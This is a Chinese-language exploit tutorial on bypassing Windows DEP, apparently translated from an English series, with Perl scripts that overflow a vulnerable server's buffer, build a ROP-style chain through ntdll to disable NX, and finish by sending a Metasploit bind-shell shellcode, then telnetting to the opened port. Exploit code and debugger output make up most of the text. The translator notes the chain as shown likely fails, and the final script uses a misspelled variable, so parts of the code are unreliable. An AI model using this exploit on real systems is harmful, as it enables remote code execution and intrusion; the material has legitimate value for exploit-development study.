这种技术大体是这样的：不直接跳转到 shellcode 去执行，而是去执行库中的代码，被执行的代码也就看做是你的恶意代码。可以在库中找到一段执行系统命令的代码，用这段库代码的地址覆盖返回地址，因此即使 NX/XD 禁止在堆栈上执行代码，但库中的代码依然可以执行的，我们可以利用这点，很显然，这种技术对执行的代码有很大的限制，但如果不在乎这些的话，它还算是成功的，你可以阅读关于这种技术的更多信息：http://www.infosecwriters.com/text_resources/pdf/return-to-libc.pdf [http://securitytube.net/Buffer-Overflow-Primer-Part-8-\(Return-to-LIBC-Theory\)-video.aspx](http://securitytube.net/Buffer-Overflow-Primer-Part-8-(Return-to-LIBC-Theory)-video.aspx)。

ZwProtectVirtualMemory

这是另外一种可以绕过 DEP 的技术，更多的信息在这里：<http://woct-blog.blogspot.com/2005/01/dep-evasion-technique.html>。

这种技术基于 ret2libc 技术，实际上它将多个 ret2libc 综合起来从而达到修改内存属性的目的，在这种情况下栈是这样设置的，当一个函数返回的时候，程序会调用函数 VirtualProtect，需要设置的一个参数就是 VirtualProtect 的返回地址，如果你把类似 jmp esp 指令的地址设置成 VirtualProtect 的返回地址，当 VirtualProtect 返回后，esp 应当正好指向你的 shellcode，因此 shellcode 就可以获得执行了，其他的参数是 shellcode（需要设置成可执行的内存（如栈））的地址，shellcode 的大小，等等…不幸的是，要让执行流到达 VirtualProtect 需要用到 NULL（当操作字符串缓冲区/ascii payload 的时候，这是致命的），关于这种技术就讨论到这里。

关闭进程的 DEP (NtSetInformationProcess)

因为 DEP 可以设置不同的模式，操作系统需要能动态关闭 DEP，因此系统肯定有例程/API 来启用或关闭 NX，如果黑客可以找到这个 NTDLL 中的 API，就能绕过硬件 DEP 保护。

一个进程的 DEP 设置标志保存在内核结构中（KPROCESS 结构），这个标志可以用函数 NtQueryInformationProcess 和 NtSetInformationProcess 通过设置 ProcessExecuteFlags 类来查询和修改，用内核调试器也可以达到同样的目的。

启用 DEP，并通过调试器运行 seh.exe，KPROCESS 结构如下（省去了不相关的）：

```
0:000> dt nt!_KPROCESS -r
ntdll!_KPROCESS
...
+0x06b Flags          : _KEXECUTE_OPTIONS
+0x000 ExecuteDisable  : Pos 0, 1 Bit
+0x000 ExecuteEnable   : Pos 1, 1 Bit
+0x000 DisableThunkEmulation : Pos 2, 1 Bit
+0x000 Permanent       : Pos 3, 1 Bit
+0x000 ExecuteDispatchEnable : Pos 4, 1 Bit
+0x000 ImageDispatchEnable : Pos 5, 1 Bit
+0x000 Spare           : Pos 6, 2 Bits
```

Seh.exe 进程的_KPROCESS 结构 (starts at 0×00400000) :

```
0:000> dt nt!_KPROCESS 00400000 -r
ntdll!_KPROCESS
+0x000 Header          : _DISPATCHER_HEADER
...
+0x06b Flags          : _KEXECUTE_OPTIONS
+0x000 ExecuteDisable  : 0y1
+0x000 ExecuteEnable   : 0y0
+0x000 DisableThunkEmulation : 0y0
+0x000 Permanent       : 0y0
+0x000 ExecuteDispatchEnable : 0y0
+0x000 ImageDispatchEnable : 0y1
+0x000 Spare           : 0y00
```

当 DEP 被启用时，ExecuteDisable 被置位，当 DEP 被禁用，ExecuteEnable 被置位，当 Permanent 标志置位的时候表示这些设置是最终设置，不可以被改变。

David Kennedy 最近发表了一篇关于如何在 windows 2003 sp2 上绕过 DEP 保护的文章，在这节中，我会简单讨论下这种技术。

实质上，这种 DEP 绕过技术就是调用可以关闭 DEP 的系统函数，然后返回到 shellcode，为了顺利达成这样目的，你需要对栈的布局进行针对性的设计…稍后，你就能弄懂我所说的意思。

要做的第一件事就是调用函数 NtSetInformationProcess，调用的时候指定信息类 ProcessExecuteFlags (0×22) 和 MEM_EXECUTE_OPTION_ENABLE (0×2) 标志，DEP 就会被关闭。简单的说，这个函数调用就是：(拷贝自 Skape/Skywing 的文章)

```

ULONG ExecuteFlags = MEM_EXECUTE_OPTION_ENABLE;

NtSetInformationProcess(
    NtCurrentProcess(), // (HANDLE)-1
    ProcessExecuteFlags, // 0x22
    &ExecuteFlags, // ptr to 0x2
    sizeof(ExecuteFlags)); // 0x4

```

为了初始化这个函数调用，你需要用到一些技术，一个是 ret2libc 技术，该流程将需要重定向到 NtSetInformationProcess 函数，为了给它设置正确的参数，需要用正确的值布置堆栈，这种情况下有个缺点，那就是你需要能在这次缓冲区溢出中使用 NULL。

另外一个是利用 ntdll 中现有的关闭进程 DEP 的代码，并把控制传回到用户控制的缓冲区，你依然需要布置堆栈，但却省去了为函数设计参数的麻烦。

请记住这种技术依赖于系统版本，在 Windows XP SP2，SP3，Windows 2003 SP1 系统上利用会比在 Windows 2003 SP2 上简单很多。

关闭 DEP (Windows XP / Windows 2003 SP1)：演示

为了在 Windows XP 上关闭硬件 DEP，需要完成下边的步骤：

-eax 必须设置为 1 (好吧，eax 的低位必须设置为 1)，然后函数返回 (例如：“mov eax, 1 / ret” - “mov al, 0x1 / ret” - “xor eax, eax / inc eax / ret” 等等类似的指令)，稍后，你可以看到为什么需要这样设置。

当跳转到 LdrpCheckNXCompatibility，下边的操作会被执行：

- (1) 设置 esi 为 2。
- (2) 检查 ZF 是否置位 (al 等于 1 的情况)。
- (3) 检查 al 是否等于 1，如果相等，就会实现一个跳转。
- (4) 一个局部变量被设置成 esi 的内容 (esi 等于 2，看步骤 (1)，所以局部变量等于 2)。
- (5) 跳转到另一处代码。
- (6) 检查局部变量是否为 0，它等于 2 (看步骤 4)，所以它跳转到另一处代码。
- (7) 把信息类设置为 ProcessExecuteFlags，并把信息参数指针设置成前边初始化为 2 的那个变量的地址 (看步骤 (1) 和 (4))，然后调用 NtSetInformationProcess。这个进程的 NX 就被关闭了。
- (8) 到这里，一个典型函数结尾被执行 (恢复保存的寄存器，执行 leave/ret 指令)。

为了完成这个任务，我们需要找到三个地址，并把它们准确的放到堆栈的对应位置。

-设置 eax 为 1，然后返回，你需要用这个地址去覆盖返回地址。

-当 eax 设置成 1，然后执行返回时，ntdll!LdrpCheckNXCompatibility 中指令 cmp al, 0x1 的地址应该正好在栈顶（它会成为新的 EIP），注意上一步的指令“ret”，如果是带偏移的 ret，你需要抵消这个偏移对栈的影响，这样程序流程就会到达关闭 NX 的函数，接着看看这个函数返回到哪里。

-当关闭 NX 的函数返回时，负责跳转到 shellcode (jmp esp, 等等) 的指令应该正好得到控制权。

此外，因为存在针对 ebp-4 地址的写操作(这个变量会作为 NtSetInformationProcess 的参数来关闭 NX)，所以 ebp 必须指向可写的地址，由于在溢出的时候，ebp 也被缓冲区的数据覆盖了，因此在执行关闭 NX 的例程前必须用某种方式让 ebp 重新指向可写的内存地址（例如栈中的地址），稍后，我们会讨论这种技术。

为了演示在 windows xp 上绕过 DEP，我们将使用一个带漏洞的服务程序，它监听 200 端口，这个程序存在缓冲区溢出漏洞，它允许我们直接覆盖返回地址，在 windows xp sp3 上编译这个代码（不开启/GS 和 Safeseh），并确保 DEP 已被启用。

为了实现完美的绕过，我们需要完成所有步骤，并需要合理的布置堆栈。

我们可以在 ntdll 中找到一个把 eax 置 1 的指令，这个指令后边紧跟着一个返回指令(Ntdll0kayToLockRoutine)：

```
ntdll!Ntdll0kayToLockRoutine:  
7c95371a b001      mov     al, 1  
7c95371c c20400    ret     4
```

注意：我们需要处理四字节的偏移（因为 ret+0x4 被执行）

也可以找到一些其他的指令：

kernel32.dll：

```
kernel32!NlsThreadCleanup+0x71:  
7c80c1a0 b001      mov     al, 1  
7c80c1a2 c3        ret
```

rpcrt4.dll：

```
0:000> u 0x77eda402  
RPCRT4!NDR_PIPE_HELPER32::GotoNextParam+0x1b:  
77eda402 b001      mov     al, 1  
77eda404 c3        ret
```

rpcrt4.dll：

```
0:000> u 0x77eda6ba
```

```
RPCRT4!NDR_PIPE_HELPER32::VerifyChunkTailCounter:
```

```
77eda6ba b001      mov     al, 1  
77eda6bc c20800    ret     8
```

注意:ret+0x8!

(稍后，我会解释如何查找这些地址)

好吧，我们有了四个符合第一项要求的地址，这个地址需要被放到堆栈中保存返回地址的地方。

在 windows xp sp3(英文)上函数 LdrpCheckNXCompatibility 是这个样子：

```
0:000> uf ntdll!LdrpCheckNXCompatibility  
ntdll!LdrpCheckNXCompatibility:  
7c91cd31 8bff      mov     edi, edi  
7c91cd33 55        push    ebp  
7c91cd34 8bec      mov     ebp, esp  
7c91cd36 51        push    ecx  
7c91cd37 8365fc00  and    dword ptr [ebp-4], 0  
7c91cd3b 56        push    esi  
7c91cd3c ff7508    push    dword ptr [ebp+8]  
7c91cd3f e887ffffff call   ntdll!LdrpCheckSafeDiscDll (7c91cccb)  
7c91cd44 3c01      cmp    al, 1  
7c91cd46 6a02      push    2  
7c91cd48 5e        pop    esi  
7c91cd49 0f84ef470200 je    ntdll!LdrpCheckNXCompatibility+0x1a (7c94153e)
```

在地址 7c91cd44 上，步骤 (1) 和 (3) 被执行，esi 被置 2，并将跳到 0×7c94153e，这意味着我们需要放到堆栈上的第二个地址是 7c91cd44。

在 7c91cd49 处程序跳转到地址 7c94153e，它包含下边的指令：

```
ntdll!LdrpCheckNXCompatibility+0x1a:
```

```
7c94153e 8975fc      mov     dword ptr [ebp-4], esi  
7c941541 e909b8fdff  jmp    ntdll!LdrpCheckNXCompatibility+0x1d (7c91cd4f)
```

这就是步骤 (4) 和 (5)，esi 等于 2，ebp-4 也被置成 2，接着我们跳转到 7c91cd4f，下边是它包含的指令：

```
0:000> u 7c91cd4f
```

```
ntdll!LdrpCheckNXCompatibility+0x1d:
```

```
7c91cd4f 837dfc00    cmp    dword ptr [ebp-4], 0  
7c91cd53 0f85089b0100 jne    ntdll!LdrpCheckNXCompatibility+0x4d (7c936861)
```

步骤(6)，代码根据ebp-4是否为0，选择执行，我们知道ebp-4等于2，所以这个跳转被执行，我们来到了7c936861，这里是步骤(7)，这个地址的指令如下：

```
0:000> u 7c936861
ntdll!LdrpCheckNXCompatibility+0x4d:
7c936861 6a04      push    4
7c936863 8d45fc    lea     eax, [ebp-4]
7c936866 50        push    eax
7c936867 6a22      push    22h
7c936869 6aff      push    0FFFFFFFh
7c93686b e82e74fdff call    ntdll!ZwSetInformationProcess (7c90dc9e)
7c936870 e91865feff jmp    ntdll!LdrpCheckNXCompatibility+0x5c (7c91cd8d)
7c936875 90        nop
```

在7c93686b处，函数ZwSetInformationProcess被调用，调用指令之前基本都是根据ProcessExecuteFlags信息类设置参数，其中一个参数是(也就是ebp-4)0x2，这表示当函数完成时，NX会被关闭，它返回并执行下条指令(在7c936870)，这里是函数的结尾：

```
ntdll!LdrpCheckNXCompatibility+0x5c:
7c91cd8d 5e        pop     esi
7c91cd8e c9        leave
7c91cd8f c20400    ret    4
```

在这里，NX被关闭，“ret 4”指令返回调用函数，如果正确的设置了堆栈，栈上的跳板地址将获得控制权，这个跳板地址可以跳转到shellcode去继续执行。

听起来似乎简单，但是发现这个技术的人很可能不得不去研究很多东西…为此我们应该竖起我们的大拇指。

我们布置堆栈的条件意味着什么？我们讨论了地址和需要注意的偏移…但是我们怎么去构造字符串来溢出这个缓冲区呢？

ImmDbg可以帮助到我们，ImmDbg支持的命令!findantidep，可以帮助设置正确的堆栈，或者用我写的命令pvefindaddr来寻找更多的可用的地址(我注意到!findantidep不一定能获取到正确的地址，所以你可以使用!findantidep得到栈结构，然后用pvefindaddr来获取正确的地址)，

pvefindaddr (ImmDbg pycommand) (下载之前需要登录)

首先，我们使用pvefindaddr来找下需要的两个地址。

```
0B0DF000 Search for addresses used to disable DEP (-> XP SP3)
0B0DF000
0B0DF000 Phase 1 : set eax to 1 and return
0B0DF000
7C80C1A0 Found MOV AL,1 at 0x7c80c1a0 (kernel32.dll) - Access: (PAGE_EXECUTE_READ)
77ED4402 Found MOV AL,1 at 0x77eda482 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
7C95371A Found MOV AL,1 at 0x7c95371a (ntdll.dll) - Access: (PAGE_EXECUTE_READ)
77ED468A Found MOV AL,1 at 0x77eda6ba (rport4.dll) - Access: (PAGE_EXECUTE_READ)
0B0DF000 Found 4 address(es)
0B0DF000 Phase 2 : compare AL with 1, push 0x2 and pop esi
0B0DF000
7C91CD44 Found CMP AL,1 at 0x7c91cd44 (ntdll.dll) - Access: (PAGE_EXECUTE_READ)
0B0DF000 Found 1 address(es)
```

接着，用!findantidep 来获取结构，这个命令会出现三个对话框，仅需要在第一个对话框中选择一个地址（任意地址），然后在第二个对话框中填上“jmp esp”（没有引号），然后在第三个对话框中选择任意地址，注意，我们不用 findantidep 提供的地址，只用它提供的结构…

打开日志窗口：

```
stack =
    "\xa0\xc1\x80\x7c\xff\xff\xff\xff\x48\x2c\x91\x7c\xff\xff\xff\xff"
    + "A" * 0x54
    + "\x73\x12\xab\x71"
    + shellcode
```

`!findantidep` 给我们展示了我们需要怎样安排堆栈：

1st addr | offset 1 | 2nd address | offset 2 | 54 bytes | jmp to shellc | shellc

第一个地址是实现设置 eax 为 1 并返回的那两条指令的地址（例如：pvefindaddr 发现的地址 0×7c95371a），在我们的攻击串中，我们需要用这个地址覆盖保存在栈中的返回地址，这个地址上会执行 ret 4，因此在需要在这个地址的后边，添加四字节的数据来抵消其对堆栈的影响（offset 1）。

第二个地址是用于关闭进程 NX 的地址，这个地址是 $0 \times 7c91cd44$ （用 pvefindaddr 找到得），当这个例程返回时，有一个 ret 4 被执行（因此我们需要再次添加 4 字节的填充物）（offset 2）

接着是 54 字节的填充物，这是为了调整堆栈。当 NX 被禁用后，它会恢复保存的寄存器，执行 leave 指令，这时，ebp 指向了距离 esp 54 字节远的位置，为了应对这种情况，我们需要多添加 54 字节数据。

在这 54 字节的后边，我们把跳板地址放在这里，当禁用 NX 的函数返回的时候，这个位置上的地址会被设置成 EIP 而得到执行权，最后，我们把 shellcode 放在后边。

(很显然这个结构符合攻击时的真实堆栈, 如果你可以找到类似 jmp/call/push+ret 的能跳转到 shellcode 的指令, 只要把它放在堆栈上适当的地方, 它就可以被执行)。实际上, !findantidep 给出的整个结构只是显示了原理, 为了确保构建正确的缓冲区, 你需要一步步的跟踪观察寄存器的状态, 我们的例子也将完全按照这样的方式来完成。

让我们看下我们的例子 vulnsrv.exe, 我们知道我们将在 508 字节后覆盖返回地址, 所以我们在缓冲区的这个位置放置特定的值来覆盖返回地址, 这是关闭 NX 的第一步。

我们从头开始构建这个攻击串, 首先我们把第一个地址放在返回地址对应的位置上:

508 A' s + 0×7c95371a + “BBBB” + “CCCC” + 54 D’ s + “EEEE” + 700 F’ s

```
use strict;
use Socket;
my $junk = "A" x 508;

my $disabledep = pack('V', 0x7c95371a);
$disabledep = $disabledep. "BBBB";
$disabledep = $disabledep. "CCCC";
$disabledep = $disabledep. ("D" x 54);
$disabledep = $disabledep. ("EEEE");
my $shellcode="F" x 700;

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
```

用这个脚本攻击程序后, 一个异常被抛出:

```
(1154.13c4): Access violation - code c0000005 (first chance)
```

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

```
eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000001 edi=00403388
eip=42424242 esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
42424242 ??
```

第一个地址工作正常，esi 被置 1 了，控制传到 BBBB 地址上，所以我们把第二个地址放在 BBBB 所在的位置上，我们只需要注意 ebp，当跳到第二个地址时候会在某个位置把 2 保存到 ebp-4 中去，在这里 ebp 不是一个有效的地址，因此操作会失败，让我们看下：

```
use strict;
use Socket;
my $junk = "A" x 508;

my $disabledep = pack('V', 0x7c95371a);
$disabledep = $disabledep. pack('V', 0x7c91cd44);
$disabledep = $disabledep. "CCCC";
$disabledep = $disabledep. ("D" x 54);
$disabledep = $disabledep. ("EEEE");
my $shellcode="F" x 700;

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk. $disabledep. $shellcode. "\n";
print SOCKET $payload. "\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
```

程序挂掉了，windbg 显示：

```
(11ac.1530): Access violation - code c0000005 (first chance)
```

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

```
eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000002 edi=00403388  
eip=7c94153e esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246  
ntdll!LdrpCheckNXCompatibility+0x1a:  
7c94153e 8975fc        mov     dword ptr [ebp-4], esi ss:0023:4141413d=????????
```

对吧-因为尝试写地址 `ebp-4` ($41414141 - 4 = 4141413d$) 而失败，因此我们在执行关闭 NX 例程前，需要调整 `ebp` 的值，为了做到这一点，我们需要把一个有效的地址放到 `ebp` 中，可以用堆中的地址，但是在关闭 NX 的例程被执行后，`leave` 指令也会被执行，它会恢复 EBP 并且把 `ebp` 的值放到 `esp` 中…

这样就弄乱了我们的堆栈，一个更好的方法是让 EBP 指向我们栈。

下边的指令可以完成这个任务：

- `push esp / pop ebp / ret`
- `mov esp, ebp / ret`
- etc

我们再次用 `pvefindaddr` 得到需要的地址：

```
0BADF000 -----  
0BADF000 Search for addresses used to disable DEP (-> XP SP3)  
0BADF000 -----  
0BADF000 Phase 1 : set eax to 1 and return  
71A90000 Modules C:\WINDOWS\System32\wshtcpip.dll  
7C80C1A0 Found MOV AL,1 at 0x7c80c1a0 (kernel32.dll) - Access: (PAGE_EXECUTE_READ)  
77E0A402 Found MOV AL,1 at 0x77eda402 (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
7C95371A Found MOV AL,1 at 0x7c95371a (ntdll.dll) - Access: (PAGE_EXECUTE_READ)  
77E0A6BA Found MOV AL,1 at 0x77eda6ba (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
0BADF000 Found 4 address(es)  
0BADF000 Phase 2 : compare AL with 1, push 0x2 and pop esi  
0BADF000 -----  
7C91CD44 Found CMP AL,1 at 0x7c91cd44 (ntdll.dll) - Access: (PAGE_EXECUTE_READ)  
0BADF000 Found 1 address(es)  
0BADF000 Finding addresses for EBP stack adjustment  
0BADF000 -----  
77EEDC70 Found PUSH ESP at 0x77eedc70 (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
77EEE35B Found PUSH ESP at 0x77eee35b (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
77EEE7BB Found PUSH ESP at 0x77eee7bb (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
77EEECDE Found PUSH ESP at 0x77eecde (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
77EEE8C8 Found PUSH ESP at 0x77eee8c8 (rport4.dll) - Access: (PAGE_EXECUTE_READ)  
77F43BF7 Found PUSH ESP at 0x77f43bf7 (gdi32.dll) - Access: (PAGE_EXECUTE_READ)  
0BADF000 Found 6 address(es)
```

```
CPU - main thread, module RPCRT4  
77EEDC70 54      | PUSH ESP  
77EEDC71 5D      | POP EBP  
77EEDC72 C2 0400  | RETN 4  
77EEDC75 90      | NOP  
77EEDC76 90      | NOP  
77EEDC77 90      | NOP  
77EEDC78 90      | NOP
```

这次我们换掉第一个地址，我们首先调整 `ebp`，并确保程序执行返回的时候可以将控制转移到我们的缓冲区中，接下来我们就开始：

返回地址在 508 字节后被覆盖，所以我们把用于调整 `ebp` 的代码地址放到这里，下边是 exploit：

```

use strict;
use Socket;
my $junk = "A" x 508;

my $disabledep = pack('V', 0x77eedc70); #adjust EBP
$disabledep = $disabledep. pack('V', 0x7c95371a); #set eax to 1
$disabledep = $disabledep. pack('V', 0x7c91cd44); #run NX Disable routine
$disabledep = $disabledep. "CCCC";
$disabledep = $disabledep. ("D" x 54);
$disabledep = $disabledep. ("EEEE");
my $shellcode="F" x 700;

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk. $disabledep. $shellcode. "\n";
print SOCKET $payload. "\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";

```

运行这个脚本后：

```

(bac. 1148): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012e701 ebx=00000000 ecx=0012e569 edx=0012e700 esi=00000001 edi=00403388
eip=43434343 esp=0012e274 ebp=0012e264 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
43434343 ??      ???

```

NX被关闭了（译注：这里应该没有成功关闭NX，因为第一个地址0x77eedc70上的返回指令是ret 4，但他并没有做相应的调整，这导致返回后esp直接指向了CCCC，这就导致了地址0x7c91cd44上关闭NX的代码没机会得到执行。还有一个问题通过简单的把ebp设置成esp，也是不行的，ebp-4这个变量中的2会被

后边的压栈操作冲刷掉，所以导致关闭 NX 失败，至少用 VC6 编译这个漏洞程序，得出的结果是这样的，因此要想利用成功必须在执行关闭 NX 例程前增大 ebp, 或减小 esp。），EIP 指向 CCCC, esp 指向：

```
0:000> d esp
0012e274 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012e284 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012e294 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012e2a4 44 44 45 45 45 45 46 46-46 46 46 46 46 46 46 46 DDEEEEFFFFFFFFF
0012e2b4 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFF
0012e2c4 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFF
0012e2d4 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFF
0012e2e4 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFF
```

最终的 exploit (译注：存在同样的问题)：

```
use strict;
use Socket;
my $junk = "A" x 508;

my $disabledep = pack('V', 0x77eedc70); #adjust EBP
$disabledep = $disabledep. pack('V', 0x7c95371a); #set eax to 1
$disabledep = $disabledep. pack('V', 0x7c91cd44); #run NX Disable routine
$disabledep = $disabledep. pack('V', 0x7e47bcaf); #jmp esp (user32.dll)

my $nops = "\x90" x 30;

# windows/shell_bind_tcp - 702 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=5555, RHOST=
my $shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43".
"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58".
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41\x42".
"\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42\x30".
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42\x4a".
"\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f".
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35".
"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f".
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31".
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e".
"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54".
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b".
"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45".
"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b".
```

```
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b" .  
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c" .  
"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53" .  
"\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c" .  
"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e" .  
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36" .  
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47" .  
"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48" .  
"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56" .  
"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58" .  
"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38" .  
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56" .  
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53" .  
"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35" .  
"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58" .  
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36" .  
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38" .  
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46" .  
"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59" .  
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54" .  
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57" .  
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35" .  
"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38" .  
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59" .  
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .  
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .  
"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a" .  
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e" .  
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56" .  
"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x43\x5a" .  
"\x45\x51\x46\x31\x50\x51\x45\x50\x51\x4b\x4f\x4e\x30" .  
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f" .  
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30" .  
"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f" .  
"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" .  
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .  
"\x41\x41";
```

```
# initialize host and port  
my $host = shift || 'localhost';  
my $port = shift || 200;  
my $proto = getprotobynumber('tcp');  
# get the port address  
my $iaddr = inet_aton($host);
```

```

my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk. $disableddep. $nops. $shellcode. "\n";
print SOCKET $payload. "\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');

```

注意，即使 DEP 没被启用，这个 exploit 依然可以正常运行。

关闭 HW DEP (Windows 2003 SP2): 演示

在 windows 2003 sp2 中增加了额外的检查（比较 AL 和 EBP，EBP 和 ESI），这就要求我们稍微修改一下我们的技术，为了能完成这个任务，我们需要让 ebp 和 esi 都指向可写的地址。

